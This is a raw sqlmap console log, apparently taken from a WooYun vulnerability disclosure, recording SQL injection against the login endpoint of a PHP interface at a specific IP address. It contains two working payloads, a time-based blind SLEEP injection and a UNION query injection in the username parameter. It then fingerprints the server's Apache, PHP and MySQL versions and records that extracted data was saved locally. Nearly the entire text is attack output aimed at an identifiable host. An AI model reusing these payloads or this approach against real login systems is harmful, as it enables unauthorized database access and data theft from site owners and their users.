 ocess it? [Y/n/q] y
[16:09:18] [INFO] resuming back-end DBMS 'mysql'
[16:09:18] [INFO] testing connection to the target URL
[16:09:19] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://43.254.55.229:80/php_data/uiinterface.php?reqType=Userlogin&
username=1111' AND (SELECT * FROM (SELECT(SLEEP(5)))xedq) AND 'bFpy'='bFpy&passw
d=111&time=1449634975726
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://43.254.55.229:80/php_data/uiinterface.php?reqType=Userlogin&
username=1111' UNION ALL SELECT CONCAT(0x7162706b71,0x475a4c4f547a4343506b,0x716
a717171)-- &passwd=111&time=1449634975726
---
[16:09:20] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[16:09:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\43.254.55.229'
[*] shutting down at 16:09:20
www.wooyun.org
C:\Python27\sqlmap>